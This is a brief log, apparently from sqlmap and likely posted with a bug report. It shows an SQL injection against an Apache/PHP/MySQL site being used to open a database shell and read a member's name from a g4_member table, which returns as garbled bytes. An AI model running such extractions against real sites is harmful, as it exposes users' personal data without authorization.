 [18:14:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.34, PHP 5.2.17
back-end DBMS: MySQL unknown
[18:14:21] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select mb_name from g4_member limit 0,1;
[18:15:01] [INFO] fetching SQL SELECT statement query output: 'select mb_name from g4_member limit 0,1'
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yo
urs. Do you want to merge them in further requests? [Y/n]
[18:15:04] [WARNING] reflective value(s) found and filtering out
[18:15:06] [INFO] retrieved: '49\xb1ҩ\xc0\xc7'
select mb_name from g4_member limit 0,1: '49\xb1ҩ\xc0\xc7'